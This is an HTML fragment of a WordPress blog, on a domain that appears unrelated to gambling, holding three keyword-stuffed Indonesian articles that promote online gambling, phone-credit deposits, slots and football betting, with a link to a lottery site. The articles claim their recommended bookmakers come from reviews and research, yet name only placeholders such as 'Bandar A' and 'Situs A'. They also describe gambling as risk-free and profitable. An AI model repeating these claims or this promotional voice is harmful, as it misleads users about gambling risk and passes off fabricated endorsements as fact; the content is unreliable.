<h3>Manfaat Bergabung dengan Bandar Judi Online Terbaik</h3>
<p>Bergabung dengan <b>bandar judi online terbaik</b> membawa banyak keuntungan bagi pemain. Beberapa di antaranya adalah:</p>
<ul>
<li>Layanan pelanggan yang responsif dan profesional.</li>
<li>Pilihan permainan yang beragam dan menarik.</li>
<li>Bonus menarik yang meningkatkan pengalaman bermain.</li>
<li>Jaminan keamanan data transaksi dan privasi pemain.</li>
</ul>
<h2>Bonus Member Baru Judi Online</h2>
<p>Banyak <b>situs judi online terpercaya</b> menawarkan <strong>bonus member baru judi online</strong> sebagai insentif bagi pemain yang baru bergabung. Ini merupakan bagian dari strategi pemasaran yang dirancang untuk menarik perhatian pemain baru dan memberikan mereka kesempatan untuk mencoba berbagai permainan yang tersedia.</p>
<p>Bonus ini dapat berbentuk:</p>
<ul>
<li>Uang tunai yang langsung dikreditkan ke akun pemain.</li>
<li>Bonus deposit yang memberikan persentase tambahan dari jumlah yang diisi ulang.</li>
<li>Putaran gratis yang dapat digunakan untuk beberapa permainan slot.</li>
</ul>
<p>Ketika memilih <strong>promo untuk anggota baru</strong>, pemain harus memperhatikan syarat dan ketentuan yang berlaku. Memahami aspek-aspek ini dapat membantu dalam memaksimalkan manfaat dari bonus yang ditawarkan, sehingga meningkatkan pengalaman bermain. Dengan memanfaatkan <strong>judi online terpercaya</strong>, pemain dapat memastikan bahwa mereka mendapatkan penawaran yang aman dan adil.</p>
<h2>Permainan Judi Online Terlengkap di Indonesia</h2>
<p>Di Indonesia, pemain dapat menemukan berbagai jenis <b>permainan judi online terlengkap</b> yang menawarkan pengalaman menarik dan beragam. Dari permainan mesin slot yang penuh warna hingga permainan kartu seperti poker dan baccarat, ada banyak pilihan untuk setiap jenis pemain. Setiap permainan memiliki aturan yang unik, memudahkan pemain untuk memilih sesuai dengan preferensi dan keterampilan mereka.</p>
<p>Situs <b>judi online terbaik Indonesia</b> juga sering kali menawarkan variasi inovatif dari permainan tradisional. Ini menjamin bahwa pemain tidak hanya memiliki akses ke permainan klasik, tetapi juga dapat menjelajahi dan menikmati bentuk-bentuk baru dari hiburan judi. Dengan perkembangan teknologi digital, pengalaman bermain semakin ditingkatkan, memberikan grafis yang lebih tajam dan fitur interaktif yang lebih menarik.</p>
<p>Dalam mencari <b>permainan judi online</b>, penting untuk memahami <b>jenis permainan judi online</b> yang tersedia dan menyesuaikannya dengan gaya bermain Anda. Apakah Anda lebih menyukai strategi yang mendalam atau keberuntungan murni, pilihan ada di tangan Anda. Dengan pemahaman yang baik, Anda dapat memaksimalkan kesenangan serta potensi kemenangan dalam bermain judi online Indonesia.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://zakhogenerators.com/category/judi-online/" rel="category tag">Judi Online</a> and tagged <a href="https://zakhogenerators.com/tag/agen-judi-online/" rel="tag">agen judi online</a>, <a href="https://zakhogenerators.com/tag/judi-online-24-jam/" rel="tag">judi online 24 jam</a>, <a href="https://zakhogenerators.com/tag/judi-online-bonus-besar/" rel="tag">judi online bonus besar</a>, <a href="https://zakhogenerators.com/tag/judi-online-deposit-pulsa/" rel="tag">judi online deposit pulsa</a>, <a href="https://zakhogenerators.com/tag/judi-online-resmi/" rel="tag">judi online resmi</a>, <a href="https://zakhogenerators.com/tag/judi-online-tanpa-potongan/" rel="tag">judi online tanpa potongan</a>, <a href="https://zakhogenerators.com/tag/judi-online-terbaik/" rel="tag">judi online terbaik</a>, <a href="https://zakhogenerators.com/tag/judi-online-terbaru/" rel="tag">judi online terbaru</a>, <a href="https://zakhogenerators.com/tag/judi-online-terpercaya/" rel="tag">judi online terpercaya</a>, <a href="https://zakhogenerators.com/tag/situs-judi-online/" rel="tag">situs judi online</a> on <a href="https://zakhogenerators.com/temukan-judi-online-bonus-besar-di-indonesia/" title="1:00 am" rel="bookmark"><time class="entry-date" datetime="2024-08-15T01:00:00+07:00">August 15, 2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://zakhogenerators.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-5604" class="post-5604 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-online tag-agen-judi-online tag-judi-online-24-jam tag-judi-online-bonus-besar tag-judi-online-deposit-pulsa tag-judi-online-resmi tag-judi-online-tanpa-potongan tag-judi-online-terbaik tag-judi-online-terbaru tag-judi-online-terpercaya tag-situs-judi-online">
				<header class="entry-header">
			<img width="624" height="357" src="https://zakhogenerators.com/wp-content/uploads/2024/08/Judi-online-terbaik-624x357.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Judi online terbaik" decoding="async" loading="lazy" srcset="https://zakhogenerators.com/wp-content/uploads/2024/08/Judi-online-terbaik-624x357.jpg 624w, https://zakhogenerators.com/wp-content/uploads/2024/08/Judi-online-terbaik-300x171.jpg 300w, https://zakhogenerators.com/wp-content/uploads/2024/08/Judi-online-terbaik-1024x585.jpg 1024w, https://zakhogenerators.com/wp-content/uploads/2024/08/Judi-online-terbaik-768x439.jpg 768w, https://zakhogenerators.com/wp-content/uploads/2024/08/Judi-online-terbaik.jpg 1344w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://zakhogenerators.com/panduan-memilih-judi-online-terbaik-di-indonesia/" rel="bookmark">Panduan Memilih Judi Online Terbaik di Indonesia</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Di era digital saat ini, <b>judi online terbaik</b> semakin populer di Indonesia. Namun, dengan banyaknya pilihan yang tersedia, penting bagi pemain untuk memilih <b>situs judi online terpercaya</b>. Dalam panduan ini, kami akan memberikan informasi lengkap mengenai cara memilih <b>agen judi online terbaik</b> dan ciri-ciri yang harus diperhatikan untuk memastikan pengalaman bermain yang aman dan menyenangkan. Kami juga akan membahas berbagai bonus dan promosi yang bisa Anda manfaatkan untuk meningkatkan peluang kemenangan Anda. <a href="https://www.aheardfan.com/">Situs Togel</a></p>
<h2>Pentingnya Memilih Situs Judi Online Terpercaya</h2>
<p>Memilih <b>situs judi online terpercaya</b> adalah langkah krusial dalam permainan judi online. Pilihan yang tepat tidak hanya meningkatkan peluang kemenangan tetapi juga melindungi pemain dari berbagai risiko. Dalam dunia perjudian yang semakin berkembang, sangat penting bagi pemain untuk mempertimbangkan beberapa kriteria yang menunjukkan bahwa situs tersebut tepercaya.</p>
<h3>Kriteria Situs Judi yang Tepercaya</h3>
<p>Beberapa kriteria utama yang perlu diperhatikan meliputi:</p>
<ul>
<li>Lisensi resmi yang dikeluarkan oleh otoritas perjudian yang diakui.</li>
<li>Ulasan positif dari pemain lain yang menunjukkan pengalaman baik.</li>
<li>Dukungan pelanggan yang responsif dan mudah dihubungi.</li>
<li>Keamanan data pemain dan transaksi yang terjamin.</li>
</ul>
<h3>Risiko Bermain di Situs Tidak Terpercaya</h3>
<p>Risiko bermain di situs tidak terpercaya sangat signifikan dan dapat menyebabkan masalah serius bagi pemain. Beberapa risiko tersebut meliputi:</p>
<ul>
<li>Peluang tinggi mengalami penipuan, yang dapat mengakibatkan kehilangan dana secara signifikan.</li>
<li>Data pribadi yang terancam, termasuk informasi finansial, dapat jatuh ke tangan yang salah.</li>
<li>Pengalaman bermain yang buruk karena kurangnya dukungan atau permainan yang tidak adil.</li>
</ul>
<h2>Cara Menentukan Judi Online Terbaik</h2>
<p>Dalam menentukan <b>judi online terbaik</b>, penting sekali untuk mengevaluasi berbagai faktor yang dapat mempengaruhi pengalaman bermain. Mempertimbangkan beberapa aspek kunci akan membantu Anda membuat keputusan yang tepat terkait tempat berjudi secara online.</p>
<h3>Faktor Utama dalam Pemilihan</h3>
<p>Beberapa <b>faktor pemilihan situs judi</b> yang penting meliputi:</p>
<ul>
<li><strong>Reputasi Situs:</strong> Pastikan situs yang Anda pilih memiliki reputasi baik dengan ulasan positif dari para pemain lain.</li>
<li><strong>Bonus dan Promosi:</strong> Lihatlah tawaran bonus dan promosi yang disediakan. Ini bisa memberikan nilai tambah saat mendaftar.</li>
<li><strong>Variasi Permainan:</strong> Pilih situs yang menawarkan berbagai macam permainan agar pengalaman bermain semakin menarik.</li>
</ul>
<h3>Perbandingan Situs Judi Online</h3>
<p>Penting untuk melakukan perbandingan situs judi online sebelum membuat pilihan akhir. Hal ini dapat dilakukan dengan cara:</p>
<ol>
<li>Membaca ulasan dari sumber yang dapat dipercaya untuk mendapatkan gambaran menyeluruh tentang situs-situs tersebut.</li>
<li>Memanfaatkan alat perbandingan yang ada untuk melihat fitur dan layanan dari berbagai bandar judi.</li>
<li>Meneliti layanan pelanggan yang disediakan, agar Anda tahu bahwa bantuan tersedia jika ada masalah.</li>
</ol>
<h2>Judi Online Terbaik: Fitur yang Harus Dicari</h2>
<p>Dalam memilih <b>judi online terbaik</b>, beberapa fitur penting perlu diperhatikan untuk memastikan pengalaman bermain yang aman dan menyenangkan. Fokus utama tidak hanya pada koleksi permainan, tetapi juga pada aspek keamanan dan insentif yang ditawarkan oleh situs. Simak fitur-fitur berikut untuk menemukan situs yang sesuai dengan kebutuhan Anda.</p>
<h3>Keamanan dan Lisensi</h3>
<p>Keamanan situs judi online merupakan aspek yang tidak boleh diabaikan. Pastikan situs memiliki enkripsi data yang kuat untuk melindungi informasi pribadi dan finansial pengguna. Selain itu, lisensi dari badan resmi seperti PAGCOR atau MGA menjadi indikator penting bahwa situs tersebut beroperasi secara legal dan sesuai regulasi. Langkah-langkah proteksi yang ketat juga harus diterapkan untuk menjaga integritas permainan.</p>
<h3>Variasi Permainan yang Ditawarkan</h3>
<p>Pemain sebaiknya memilih situs yang menawarkan variasi permainan yang lengkap, mulai dari permainan kasino tradisional hingga permainan modern. <b>Fitur situs judi online</b> yang kaya akan opsi permainan memungkinkan pemain untuk mengeksplorasi berbagai opsi taruhan dan meningkatkan pengalaman bermain mereka. Dengan beragam pilihan, pengguna dapat menikmati permainan tanpa merasa bosan.</p>
<h3>Bonus dan Promosi Terbaik</h3>
<p>Bonus dan promosi menjadi daya tarik yang signifikan ketika memilih situs judi online. Cari informasi tentang <b>bonus judi online terbaik</b> yang ditawarkan, termasuk cashback, bonus pendaftaran, atau promosi khusus. Insentif ini tidak hanya meningkatkan modal taruhan tetapi juga memberikan peluang tambahan untuk menang. Pastikan untuk membaca syarat dan ketentuan yang berlaku agar Anda dapat memanfaatkan penawaran dengan bijak.</p>
<h2>Jenis-jenis Permainan Judi Online Populer di Indonesia</h2>
<p>Di Indonesia, terdapat berbagai <b>jenis permainan judi</b> online yang sangat populer. Mengetahui berbagai pilihan ini dapat membantu pemain untuk menemukan <b>permainan judi online terbaik</b> yang sesuai dengan minat dan preferensi mereka.</p>
<h3>Permainan Kasino Online</h3>
<p>Permainan kasino online menjadi salah satu pilihan utama bagi para pemain. Beberapa <b>jenis permainan judi</b> dalam kategori ini meliputi:</p>
<ul>
<li>Slot: Menawarkan variasi tema dan jackpot menarik.</li>
<li>Blackjack: Permainan kartu yang menguji strategi dan keberuntungan.</li>
<li>Roulette: Permainan papan yang memberikan sensasi berputar dan hasil yang mendebarkan.</li>
</ul>
<h3>Taruhan Olahraga</h3>
<p>Taruhan olahraga sangat diminati, terutama saat musim liga berjalan. Pemain sering memasang taruhan pada berbagai jenis olahraga, termasuk:</p>
<ul>
<li>Sepak bola: Pertandingan liga domestik hingga internasional.</li>
<li>Bola basket: Berbagai liga terkenal dan kejohanan dunia.</li>
<li>Olahraga lainnya: Balapan, tinju, dan banyak lagi.</li>
</ul>
<h3>Permainan Kartu dan Lotere</h3>
<p>Permainan kartu seperti poker tetap menjadi favorit bagi banyak orang. <b>Jenis permainan judi</b> ini menawarkan tantangan serta peluang besar untuk menang. Sementara itu, permainan lotere, dengan harapan hadiah besar, menawarkan kesenangan tambahan bagi pemain yang menyukai keberuntungan.</p>
<h2>Tips Menghindari Penipuan dalam Judi Online</h2>
<p>Dalam dunia judi online, penipuan bisa mengintai di mana saja. Pemain perlu lebih waspada terhadap ciri-ciri yang dapat menunjukkan bahwa sebuah situs judi tidak dapat dipercaya. Berbekal pengetahuan yang tepat akan membantu dalam <b>menghindari penipuan judi online</b> dan meningkatkan <b>langkah perlindungan diri</b>.</p>
<h3>Ciri-ciri Penipuan di Situs Judi</h3>
<ul>
<li>Penawaran bonus yang tidak realistis dan terlalu menggiurkan.</li>
<li>Kurangnya informasi kontak yang jelas dari penyedia situs.</li>
<li>Ulasan negatif dari pemain lain mengenai situs tersebut.</li>
<li>Ketidakjelasan dalam syarat dan ketentuan permainan.</li>
</ul>
<h3>Langkah-langkah untuk Melindungi Diri</h3>
<ol>
<li>Gunakan perangkat lunak keamanan untuk melindungi data pribadi.</li>
<li>Baca ulasan di situs web terpercaya sebelum mendaftar.</li>
<li>Jangan pernah membagikan informasi pribadi kepada pihak yang tidak jelas.</li>
<li>Pastikan situs memiliki lisensi yang valid dan keamanan yang memadai.</li>
</ol>
<h2>Bandar Judi Online Terbaik di Indonesia</h2>
<p>Pemilihan <b>bandar judi online terbaik</b> menjadi langkah krusial untuk meningkatkan pengalaman bermain judi secara online. Dalam mencari layanan yang terpercaya, <b>rekomendasi bandar terpercaya</b> memiliki peranan signifikan agar pemain dapat menikmati keamanan dan kenyamanan saat bertaruh. Keberadaan bandar judi yang terbukti kredibel tidak hanya menawarkan permainan yang beragam, tetapi juga memberikan jaminan layanan yang adil dan profesional.</p>
<h3>Rekomendasi Bandar Terpercaya</h3>
<p>Berdasarkan ulasan dan penelitian, sejumlah bandar judi online telah muncul sebagai pilihan utama. Berikut adalah beberapa <b>rekomendasi bandar terpercaya</b> yang dapat dipertimbangkan:</p>
<ul>
<li>Bandar A: Dikenal dengan pelayanan pelanggan yang responsif dan odds kompetitif.</li>
<li>Bandar B: Menyediakan beragam permainan dengan fitur bonus yang menarik.</li>
<li>Bandar C: Memiliki sistem keamanan yang canggih untuk melindungi data pribadi pemain.</li>
</ul>
<h3>Keunggulan Bandar Judi Online Ternama</h3>
<p>Bandar judi online ternama menawarkan beberapa keunggulan yang membedakannya dari yang lainnya:</p>
<ol>
<li>Proses pembayaran yang cepat dan mudah.</li>
<li>Dukungan pelanggan 24/7 untuk membantu pemain kapan saja.</li>
<li>Penyediaan permainan berkualitas tinggi dengan antarmuka yang menarik.</li>
</ol>
<h2>Mengoptimalkan Pengalaman Taruhan Online Anda</h2>
<p>Untuk mencapai <b>pengalaman judi online terbaik</b>, penting bagi pemain untuk menerapkan manajemen bankroll yang efektif. Dengan mengatur anggaran taruhan dan membatasi jumlah yang akan digunakan, pemain dapat menghindari kerugian besar yang dapat mengganggu kemenangan. Selain itu, pemilihan permainan yang sesuai dengan keahlian dan minat adalah langkah esensial dalam <b>optimasi taruhan online</b>.</p>
<p>Pemain juga harus memanfaatkan bonus dan promosi yang ditawarkan oleh situs judi online. Banyak platform memberikan insentif yang dapat meningkatkan saldo akun pemain, memungkinkan lebih banyak kesempatan untuk bermain dan menang. Namun, penting untuk memperhatikan syarat dan ketentuan yang menyertainya agar tidak kecewa saat menarik kemenangan.</p>
<p>Selain itu, mengatur waktu bermain dan menetapkan batasan adalah bagian penting dalam menjaga keamanan serta kepuasan selama bermain. Dengan pendekatan yang tepat, pemain tidak hanya bisa menikmati <b>pengalaman judi online terbaik</b> tetapi juga meningkatkan peluang untuk mendapatkan keuntungan yang diharapkan.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://zakhogenerators.com/category/judi-online/" rel="category tag">Judi Online</a> and tagged <a href="https://zakhogenerators.com/tag/agen-judi-online/" rel="tag">agen judi online</a>, <a href="https://zakhogenerators.com/tag/judi-online-24-jam/" rel="tag">judi online 24 jam</a>, <a href="https://zakhogenerators.com/tag/judi-online-bonus-besar/" rel="tag">judi online bonus besar</a>, <a href="https://zakhogenerators.com/tag/judi-online-deposit-pulsa/" rel="tag">judi online deposit pulsa</a>, <a href="https://zakhogenerators.com/tag/judi-online-resmi/" rel="tag">judi online resmi</a>, <a href="https://zakhogenerators.com/tag/judi-online-tanpa-potongan/" rel="tag">judi online tanpa potongan</a>, <a href="https://zakhogenerators.com/tag/judi-online-terbaik/" rel="tag">judi online terbaik</a>, <a href="https://zakhogenerators.com/tag/judi-online-terbaru/" rel="tag">judi online terbaru</a>, <a href="https://zakhogenerators.com/tag/judi-online-terpercaya/" rel="tag">judi online terpercaya</a>, <a href="https://zakhogenerators.com/tag/situs-judi-online/" rel="tag">situs judi online</a> on <a href="https://zakhogenerators.com/panduan-memilih-judi-online-terbaik-di-indonesia/" title="1:00 am" rel="bookmark"><time class="entry-date" datetime="2024-08-14T01:00:00+07:00">August 14, 2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://zakhogenerators.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-5613" class="post-5613 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-online tag-agen-judi-online tag-judi-online-24-jam tag-judi-online-bonus-besar tag-judi-online-deposit-pulsa tag-judi-online-resmi tag-judi-online-tanpa-potongan tag-judi-online-terbaik tag-judi-online-terbaru tag-judi-online-terpercaya tag-situs-judi-online">
				<header class="entry-header">
			<img width="624" height="357" src="https://zakhogenerators.com/wp-content/uploads/2024/08/Judi-online-deposit-pulsa-624x357.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Judi online deposit pulsa" decoding="async" loading="lazy" srcset="https://zakhogenerators.com/wp-content/uploads/2024/08/Judi-online-deposit-pulsa-624x357.jpg 624w, https://zakhogenerators.com/wp-content/uploads/2024/08/Judi-online-deposit-pulsa-300x171.jpg 300w, https://zakhogenerators.com/wp-content/uploads/2024/08/Judi-online-deposit-pulsa-1024x585.jpg 1024w, https://zakhogenerators.com/wp-content/uploads/2024/08/Judi-online-deposit-pulsa-768x439.jpg 768w, https://zakhogenerators.com/wp-content/uploads/2024/08/Judi-online-deposit-pulsa.jpg 1344w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://zakhogenerators.com/judi-online-deposit-pulsa-terpercaya-di-indonesia/" rel="bookmark">Judi Online Deposit Pulsa Terpercaya di Indonesia</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Selamat datang di dunia <b>judi online deposit pulsa terpercaya</b> di Indonesia! Dalam artikel ini, kami akan membahas inovasi terbaru dalam industri perjudian, yaitu kemudahan melakukan deposit menggunakan pulsa. Mengingat keamanan dan kenyamanan saat berjudi sangat penting, kami akan memberikan panduan lengkap untuk menemukan situs judi online yang terpercaya. Anda akan menemukan informasi tentang layanan unggulan yang ditawarkan oleh <b>platform judi terbaik</b> serta berbagai jenis permainan menarik yang tersedia.</p>
<p>Pentingnya memilih situs yang aman tidak dapat dianggap remeh, sehingga pengalaman berjudi Anda akan selalu menyenangkan dan bebas risiko. Yuk, kita eksplorasi lebih jauh mengenai <b>judi online deposit pulsa</b> dan segala manfaatnya!</p>
<h2>Pengenalan Judi Online di Indonesia</h2>
<p>Judi online di Indonesia telah mengalami evolusi yang signifikan seiring dengan perkembangan teknologi dan akses internet. Dari awal 2000-an, masyarakat mulai mengenal platform taruhan ini sebagai alternatif permainan tradisional. Saat ini, <b>perkembangan judi online</b> semakin pesat, menjadikannya salah satu kegiatan populer di kalangan masyarakat.</p>
<h3>Sejarah dan Perkembangan Judi Online</h3>
<p><b>Sejarah judi online</b> dapat ditelusuri sejak munculnya situs-situs pertama yang menawarkan permainan ini. <b>Perkembangan judi online</b> dimulai dengan permainan sederhana yang terbatas, namun seiring waktu, banyak variasi dan jenis permainan bermunculan. Teknologi yang semakin canggih memungkinkan pemain akses lebih mudah dan aman.</p>
<h3>Pentingnya Memilih Situs yang Terpercaya</h3>
<p>Dalam keragaman situs yang tersedia, <b>memilih situs judi terpercaya</b> menjadi sangat penting. Banyaknya penipuan dan scam yang beredar dapat merugikan pemain. Oleh karena itu, perlu melakukan riset dan memastikan bahwa situs yang dipilih memiliki reputasi baik. <b>Memilih situs judi terpercaya</b> akan memberikan keamanan dan kenyamanan saat bermain.</p>
<h2>Judi Online Deposit Pulsa</h2>
<p><b>Judi online deposit pulsa</b> merupakan metode yang semakin diminati oleh para pemain. Metode ini memudahkan mereka yang ingin melakukan taruhan tanpa perlu rekening bank. Penggunaan pulsa telepon seluler memberikan kemudahan akses sekaligus sebuah alternatif yang lebih praktis bagi pemain.</p>
<h3>Apa Itu Judi Online Deposit Pulsa?</h3>
<p><b>Judi online deposit pulsa</b> adalah cara yang memungkinkan pemain untuk melakukan deposit taruhan menggunakan pulsa dari telepon seluler mereka. Pembayaran ini dapat dilakukan melalui provider telekomunikasi. Ini memberikan opsi yang lebih fleksibel bagai mereka yang mungkin kesulitan dalam metode pembayaran tradisional.</p>
<h3>Keuntungan Menggunakan Deposit Pulsa untuk Taruhan</h3>
<p>Terdapat beberapa <b>keuntungan deposit pulsa</b> yang membuatnya menjadi pilihan menarik:</p>
<ul>
<li>Kemudahan transaksi, pemain hanya perlu menggunakan pulsa tanpa perlu mengisi formulir panjang.</li>
<li>Keamanan yang lebih tinggi, mengurangi risiko pencurian data bank.</li>
<li>Ketersediaan yang luas, banyak situs judi online mendukung metode ini.</li>
</ul>
<p>Tentunya, <b>cara deposit pulsa</b> ini mendukung kenyamanan dan efektivitas dalam menjalankan aktivitas taruhan online.</p>
<h2>Situs Slot Online Terpercaya</h2>
<p>Saat ini, banyak pemain di Indonesia mulai beralih ke permainan slot online. Dengan meningkatnya popularitas, penting untuk menemukan <strong>situs slot online terpercaya</strong> yang menawarkan pengalaman bermain terbaik. Di sini, kami akan memberikan beberapa tips untuk <strong>memilih situs slot aman</strong> serta daftar situs yang diakui di dunia <strong>slot online Indonesia</strong>.</p>
<h3>Tips Memilih Situs Slot yang Aman</h3>
<p>Memilih situs yang tepat membutuhkan perhatian pada beberapa aspek penting. Berikut adalah tips yang dapat membantu:</p>
<ul>
<li>Pastikan situs memiliki lisensi yang valid.</li>
<li>Baca ulasan dari pengguna lain untuk mengetahui pengalaman mereka.</li>
<li>Periksa keamanan transaksi dan perlindungan data pribadi.</li>
<li>Pastikan ada layanan pelanggan yang responsif.</li>
<li>Perhatikan variasi permainan dan bonus yang ditawarkan.</li>
</ul>
<h3>Daftar Situs Slot Online Terpercaya di Indonesia</h3>
<p>Di bawah ini adalah beberapa situs slot online yang telah terbukti aman dan terpercaya untuk pemain di Indonesia:</p>
<ol>
<li>Situs A &#8211; menawarkan berbagai macam permainan dan bonus menarik.</li>
<li>Situs B &#8211; dikenal dengan layanan pelanggan yang cepat dan responsif.</li>
<li>Situs C &#8211; memiliki banyak pilihan slot dengan tema menarik.</li>
</ol>
<h2>Taruhan Bola Online: Panduan dan Strategi</h2>
<p><b>Taruhan bola online</b> menjadi salah satu pilihan judi yang paling menarik bagi para penggemar olahraga. <b>Jenis taruhan bola</b> yang beragam memungkinkan pemain untuk memilih sesuai dengan strategi dan preferensi masing-masing. Memahami berbagai jenis taruhan akan memperkaya pengalaman bermain dan meningkatkan peluang meraih kemenangan.</p>
<h3>Jenis-Jenis Taruhan Bola yang Populer</h3>
<p>Terdapat beberapa <b>jenis taruhan bola</b> yang biasanya dilakukan oleh para bettor. Beberapa di antaranya meliputi:</p>
<ul>
<li>Taruhan 1&#215;2: Memilih antara tim menang, imbang, atau kalah.</li>
<li>Over/Under: Memperkirakan total gol yang terjadi dalam suatu pertandingan.</li>
<li>Handicap: Memberikan keuntungan pada tim yang lebih lemah untuk menyeimbangkan taruhan.</li>
<li>Bet Builder: Memungkinkan pemain untuk membuat taruhan kombinasi dalam satu pertandingan.</li>
</ul>
<h3>Cara Menganalisis Tim untuk Taruhan</h3>
<p>Sebelum melakukan <b>taruhan bola online</b>, <b>analisis tim</b> menjadi kunci utama untuk membuat keputusan yang tepat. Beberapa faktor yang perlu diperhatikan dalam <b>analisis tim</b> meliputi:</p>
<ol>
<li>Performa terkini: Data mengenai hasil pertandingan terakhir sangat penting.</li>
<li>Statistik pemain: Memperhatikan kesehatan dan performa individu masing-masing pemain.</li>
<li>Rekor head-to-head: Melihat catatan pertemuan sebelumnya antar tim.</li>
<li>Kondisi fisik dan psikologis: Mengetahui faktor luar yang mungkin mempengaruhi performa tim.</li>
</ol>
<h2>Bandar Judi Terbaik di Indonesia</h2>
<p>Pemilihan bandar judi yang tepat sangat penting bagi setiap pemain. Hal ini tidak hanya memengaruhi pengalaman bermain, tetapi juga memastikan keamanan serta kenyamanan selama bertransaksi. Dalam bagian ini, akan diuraikan ciri-ciri bandar judi yang terpercaya dan beberapa <b>review bandar judi</b> yang populer di Indonesia.</p>
<h3>Ciri-Ciri Bandar Judi yang Terpercaya</h3>
<p>Untuk menemukan <b>bandar judi terbaik</b>, perhatian harus diberikan pada beberapa aspek kunci:</p>
<ul>
<li>Reputasi: Pastikan bandar memiliki reputasi baik di kalangan pemain.</li>
<li>Layanan Customer Service: Customer service yang responsif dan profesional menjadi indikator <b>bandar judi terpercaya</b>.</li>
<li>Metode Pembayaran: Penyedia yang menawarkan berbagai pilihan pembayaran sering kali lebih dapat diandalkan.</li>
<li>Lisensi: Pastikan bandar memiliki lisensi yang sah untuk beroperasi.</li>
</ul>
<h3>Review Bandar Judi Populer</h3>
<p>Berikut adalah beberapa bandar judi yang telah mendapatkan ulasan positif dari pemain:</p>
<ul>
<li>Bandar A: Dikenal dengan layanan pelanggan yang responsif dan berbagai pilihan permainan. Banyak pemain merekomendasikannya sebagai <b>bandar judi terbaik</b>.</li>
<li>Bandar B: Memiliki sistem keamanan yang kuat dan pembayaran yang cepat, menjadikannya <b>bandar judi terpercaya</b> di kalangan pemain.</li>
<li>Bandar C: Mempunyai reputasi baik dalam hal keadilan permainan dan bonus yang menarik.</li>
</ul>
<h2>Agen Casino Deposit Pulsa dan Permainan Terpopuler</h2>
<p><b>Agen casino deposit pulsa</b> menyediakan pengalaman bermain yang menarik dengan beragam pilihan <b>permainan judi online terpopuler</b>. Para pemain kini dapat dengan mudah melakukan transaksi menggunakan pulsa, memberikan kemudahan tanpa perlu repot mencari metode pembayaran lainnya. Dalam bagian ini, kami akan menjelaskan beberapa agen casino terpercaya serta jenis permainan yang dapat ditemukan di <b>casino online Indonesia</b>.</p>
<p>Beberapa jenis permainan yang dapat dimainkan melalui <b>agen casino deposit pulsa</b> meliputi:</p>
<ul>
<li>Slot Online</li>
<li>Permainan Meja seperti Blackjack dan Roulette</li>
<li>Live Casino</li>
<li>Poker Online</li>
</ul>
<p>Pemain yang memilih agen terpercaya menikmati beberapa keuntungan antara lain:</p>
<ol>
<li>Keamanan dalam bertransaksi.</li>
<li>Akses ke <b>permainan judi online terpopuler</b>.</li>
<li>Dukungan pelanggan yang responsif.</li>
<li>Bonus dan promosi menarik untuk memperbesar peluang menang.</li>
</ol>
<h2>Kesimpulan</h2>
<p>Dalam artikel ini, kami telah menjelaskan berbagai aspek penting seputar <b>judi online deposit pulsa terpercaya</b>. Dari sejarah dan <b>perkembangan judi online</b> di Indonesia, hingga tips memilih situs yang aman, semua informasi tersebut bertujuan untuk memberikan pemahaman yang lebih baik kepada para pemain. Memilih situs judi yang terpercaya menjadi fundamental untuk meningkatkan pengalaman bermain dan memastikan keamanan data pribadi.</p>
<p>Lebih jauh lagi, kami juga telah membahas keuntungan menggunakan metode deposit pulsa serta strategi dalam taruhan bola dan permainan slot. Hal ini menunjukkan bahwa pemahaman mendalam tentang berbagai jenis taruhan dan platform yang tepat adalah kunci untuk mencapai kesuksesan dalam dunia judi online. <b>Ringkasan judi online</b> ini diharapkan dapat menjadi panduan bagi pembaca dalam membuat keputusan yang bijak.</p>
<p>Kami harap informasi yang diulas dalam artikel ini bermanfaat dan dapat digunakan sebagai acuan dalam memilih platform <b>judi online deposit pulsa terpercaya</b>. Dengan langkah yang tepat, pemain dapat menikmati pengalaman berjudi yang lebih aman dan menguntungkan.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://zakhogenerators.com/category/judi-online/" rel="category tag">Judi Online</a> and tagged <a href="https://zakhogenerators.com/tag/agen-judi-online/" rel="tag">agen judi online</a>, <a href="https://zakhogenerators.com/tag/judi-online-24-jam/" rel="tag">judi online 24 jam</a>, <a href="https://zakhogenerators.com/tag/judi-online-bonus-besar/" rel="tag">judi online bonus besar</a>, <a href="https://zakhogenerators.com/tag/judi-online-deposit-pulsa/" rel="tag">judi online deposit pulsa</a>, <a href="https://zakhogenerators.com/tag/judi-online-resmi/" rel="tag">judi online resmi</a>, <a href="https://zakhogenerators.com/tag/judi-online-tanpa-potongan/" rel="tag">judi online tanpa potongan</a>, <a href="https://zakhogenerators.com/tag/judi-online-terbaik/" rel="tag">judi online terbaik</a>, <a href="https://zakhogenerators.com/tag/judi-online-terbaru/" rel="tag">judi online terbaru</a>, <a href="https://zakhogenerators.com/tag/judi-online-terpercaya/" rel="tag">judi online terpercaya</a>, <a href="https://zakhogenerators.com/tag/situs-judi-online/" rel="tag">situs judi online</a> on <a href="https://zakhogenerators.com/judi-online-deposit-pulsa-terpercaya-di-indonesia/" title="1:00 am" rel="bookmark"><time class="entry-date" datetime="2024-08-13T01:00:00+07:00">August 13, 2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://zakhogenerators.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

